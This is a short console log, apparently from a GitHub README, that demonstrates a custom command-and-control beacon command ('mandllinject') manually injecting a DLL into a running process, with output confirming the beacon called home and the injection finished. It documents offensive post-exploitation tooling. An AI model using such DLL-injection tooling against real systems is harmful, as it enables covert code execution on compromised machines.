 beacon> mandllinject /home/tom/dev/beacon-injection/test64.dll 9600
[*] Manual DLL Inject - @tomcarver_
[+] host called home, sent: 12526 bytes
[+] received output:
DLL Size 10248
[+] received output:
Opening handle to process ID: 9600
[+] received output:
Finished injecting DLL.